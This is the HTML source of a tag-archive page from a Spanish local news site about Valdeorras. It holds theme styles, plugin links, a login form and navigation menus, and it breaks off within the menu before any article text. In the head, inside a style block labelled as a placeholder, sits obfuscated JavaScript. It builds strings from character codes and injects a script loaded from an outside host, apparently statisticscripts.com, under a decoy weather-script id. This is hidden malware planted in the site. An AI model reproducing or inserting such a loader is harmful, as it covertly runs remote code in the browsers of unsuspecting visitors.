0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/tags/697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="archive tag tag-mantas tag-697 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">6.3</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">jueves, enero 22, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a 